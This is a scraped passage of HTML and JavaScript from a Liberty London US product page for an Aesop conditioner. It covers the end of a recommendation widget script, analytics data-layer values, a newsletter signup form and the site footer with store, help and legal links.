request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R440099006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;US&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Conditioner with Pump 500ml&quot;,&quot;id&quot;:&quot;000747754&quot;,&quot;price&quot;:53.1,&quot;brand&quot;:&quot;Aesop&quot;,&quot;sku&quot;:&quot;3614274581331&quot;,&quot;category&quot;:&quot;Conditioner&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R440099006&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R440099006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000747754&quot;,&quot;item_name&quot;:&quot;Conditioner with Pump 500ml&quot;,&quot;item_brand&quot;:&quot;Aesop&quot;,&quot;item_category&quot;:&quot;Conditioner&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R440099006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:41,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Beauty&quot;,&quot;topcategory&quot;:&quot;Hair&quot;,&quot;subcategory&quot;:&quot;Conditioner&quot;,&quot;brand&quot;:&quot;Aesop&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/liberty-collective-loyalty-programme.html" class="footer-link" title="Liberty Collective" target="_blank" rel="external">
        Liberty Collective
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
        Visiting the Store
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information-hub" class="footer-link" title="Map">
            Directions & Opening Hours
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services-hub" class="footer-link" title="Store Services">
            Store Services
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/events-hub" class="footer-link" title="Store Services">
            Store Events
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/experiences-hub" class="footer-link" title="Store Experiences">
            Store Experiences
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
            Expert Appointments
        </a>
    </li>
    <li>
        <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre" target="_blank" rel="external">
            Help Centre
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
        About Us
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
            Careers at Liberty
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/our-heritage.html" class="footer-link" title="Our Heritage">
            Our Heritage
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
            Our Leadership Team
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/liberty-for-life-initiative.html" class="footer-link" title="Liberty for Life Charity">
            Liberty for Life Charity
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
            Become an Affiliate
        </a>
    </li>
        <li>
        <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
            Liberty Fabrics Wholesale
        </a>
    </li>
    <li>
    <a href="https://www.libertylondon.com/us/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#freeukshippingterms" title="Free delivery over $200">Free delivery over $200</a></li>
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#returnssection" title="Free returns within 30 days">Free returns within 30 days</a></li>
    <li><a href="https://www.libertylondon.com/us/login#register" title="Sign up for 15% off first order">Sign up for 15% off first order</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
